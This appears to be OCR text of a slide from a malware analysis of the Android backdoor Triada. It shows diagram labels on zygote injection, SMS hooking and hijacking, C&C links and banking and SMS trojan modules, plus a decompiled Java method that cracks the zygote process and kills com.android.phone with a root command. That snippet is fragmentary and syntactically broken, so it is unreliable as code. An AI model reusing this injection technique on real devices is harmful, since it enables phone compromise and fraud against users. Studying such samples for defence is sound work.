 Zygote
fork()
Other apps
Check libsmsiap
Replace outgoing SMS
via custom binders
C&C
communication
Enable mobile
networking
fork()
com.android.settings
com.android.mms
Send SMS
Enable mobile
networking
fork()
com.android.phone
Enable mobile
networking
Check incoming SMS via
dispatchPDUs hook
fork()
Filtered apps
Do nothing
inject()
Intent broadcasts
Intents
Intents
Module:
Trojan-Banker
Module:
Trojan-SMS
Module:
Updates
CnC
Backdoor.AndroidOS.Triada
Clip slide
public static boolean crackZygoteProcess() {
boolean bool = false;
if(OPFile.fileExists("/system/lib/libconfigpppm.so")) {
int failResult = ConfigPPPM.configPPP(String.valueOf(Idleinfo_1000.getDynamicPath()) + "pppiii.d");
CALTool.log(failResult);
if(failResult < 0) {
IDCSMData.setPPPFailResult("configppp=" + failResult);
IDCSMData.addHookFailNumber();
}
else if(System.getProperty("pp.pp.pp") != null) {
PSInfoNode psInfoNode = IDThreadCrackZygote.parseProcessInfo("zygote");
if(psInfoNode != null) {
new Thread() {
public void run() {
com.opb.module.idleinfo_1000.IDThreadCrackZygote$1.sleep(2000);
PSInfoNode psInfoNode = IDThreadCrackZygote.parseProcessInfo("com.android.phone");
if(psInfoNode != null) {
IDCSMData.makeRootCmd("kill " + psInfoNode.mPID);
}
}
}.start();
IDCSMData.setPPPFailResult("configppi="
IDThreadCrackZygote.processKillSafeApk()
bool = true;
}
}
}
return bool;
}